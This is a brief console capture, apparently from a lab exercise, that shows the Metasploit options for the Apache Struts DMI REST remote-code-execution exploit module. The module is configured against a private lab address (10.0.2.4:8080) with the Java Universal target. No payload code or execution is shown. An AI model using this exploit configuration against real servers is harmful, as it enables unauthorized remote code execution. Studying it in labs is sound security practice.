 msf5 exploit(multi/http/struts_dmi_rest_exec) > options
Module options (exploit/multi/http/struts_dmi_rest_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS 10.0.2.4 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /struts2-rest-showcase/orders/3/ yes The path to a struts application action
TMPPATH no Overwrite the temp path for the file upload. Needed if the
home directory is not writable.
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
2 Java Universal